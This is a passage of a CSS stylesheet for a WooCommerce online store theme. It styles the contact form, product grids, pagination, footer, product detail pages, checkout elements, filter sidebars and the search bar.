	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
